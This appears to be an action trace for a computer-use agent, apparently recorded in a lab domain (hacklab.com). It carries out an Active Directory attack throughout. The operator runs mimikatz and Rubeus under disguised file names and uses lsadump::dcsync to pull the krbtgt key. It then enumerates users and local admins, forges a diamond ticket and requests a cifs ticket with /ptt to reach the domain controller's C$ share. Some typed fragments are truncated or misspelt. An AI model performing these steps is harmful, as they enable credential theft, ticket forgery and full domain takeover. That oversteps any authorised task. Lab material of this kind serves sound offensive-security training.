
Confirm the current user with whoami and launch minidogz.exe to start mimikatz 2.2.0.
{"action": "type", "text": "whoami"}

{"action": "mouse_move", "coordinate": [243, 80]}

{"action": "type", "text": "minidogz.exe"}

{"action": "mouse_move", "coordinate": [408, 205]}

{"action": "mouse_move", "coordinate": [489, 251]}

Run privilege::debug in mimikatz, which returns an RtlAdjustPrivilege error.
{"action": "type", "text": "privilge"}

{"action": "key", "text": "BackSpace"}

{"action": "mouse_move", "coordinate": [134, 490]}

{"action": "mouse_move", "coordinate": [182, 490]}

{"action": "mouse_move", "coordinate": [192, 482]}

DCSync the hacklab\krbtgt account for hacklab.com and select its aes256_hmac key.
{"action": "type", "text": "lsadump::dcsync /domain:hacklab.com /user:hacklab\\krbtgt"}

{"action": "mouse_move", "coordinate": [283, 523]}

{"action": "mouse_move", "coordinate": [380, 526]}

{"action": "mouse_move", "coordinate": [344, 532]}

{"action": "left_click_drag", "start_coordinate": [196, 180], "coordinate": [526, 193]}

{"action": "mouse_move", "coordinate": [244, 89]}

Move into Desktop and scroll through Hagrid.exe's Rubeus v2.1.1 help output.
{"action": "type", "text": "cd Desktop"}

{"action": "type", "text": "Hagrid.exe"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Look up clint.barton with net user /domain, highlight Domain Users, then clear the screen.
{"action": "type", "text": "net"}

{"action": "type", "text": "user clint."}

{"action": "type", "text": "barton"}

{"action": "type", "text": "/domain"}

{"action": "double_click", "coordinate": [195, 329]}

{"action": "type", "text": "cls"}

{"action": "key", "text": "enter"}

List local administrators, highlighting HACKLAB\clint.barton, and start clearing the screen.
{"action": "type", "text": "net log"}

{"action": "type", "text": "localgroup"}

{"action": "type", "text": "admins"}

{"action": "double_click", "coordinate": [60, 134]}

{"action": "type", "text": "c"}

Try listing \\2016-Lab-DC.hacklab.com\C$, which returns Access is denied.
{"action": "type", "text": "dir \\\\"}

{"action": "type", "text": "201"}

{"action": "type", "text": "6-Lab-"}

{"action": "type", "text": "DC."}

{"action": "type", "text": "hacklab."}

{"action": "type", "text": "om\\C$"}

{"action": "mouse_move", "coordinate": [363, 74]}

Run the diamond ticket command, then retry dir \\2016-Lab-DC.hacklab.com\C$, still denied.
{"action": "key", "text": "enter"}

{"action": "mouse_move", "coordinate": [468, 308]}

{"action": "type", "text": "dir \\\\2016-Lab-DC.hacklab.com\\C$"}

Begin a Hagrid.exe asktgs command supplying the pasted diamond ticket.
{"action": "type", "text": "Hagrid.exe"}

{"action": "type", "text": "ask"}

{"action": "type", "text": "tgs /t"}

{"action": "type", "text": "icket:"}

Target service cifs/2016-Lab-DC.hacklab.com with /ptt /nowrap to import the service ticket.
{"action": "type", "text": "/service"}

{"action": "type", "text": "cif"}

{"action": "type", "text": "s"}

{"action": "type", "text": "/"}

{"action": "type", "text": "2016-"}

{"action": "type", "text": "Lab-D"}

{"action": "type", "text": ".hacklab.co"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "/ptt"}

{"action": "type", "text": "nowrap"}

{"action": "mouse_move", "coordinate": [229, 510]}

{"action": "mouse_move", "coordinate": [436, 296]}
